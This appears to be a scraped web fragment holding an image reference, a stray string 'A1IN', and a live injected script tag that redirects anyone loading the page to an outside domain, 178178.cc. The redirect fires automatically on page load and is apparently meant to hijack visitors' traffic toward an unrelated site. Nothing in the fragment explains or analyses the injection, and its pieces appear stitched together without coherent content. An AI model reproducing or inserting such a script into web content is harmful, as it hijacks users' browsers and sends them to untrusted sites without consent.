A1IN<script>location.replace('https://178178.cc/')</script>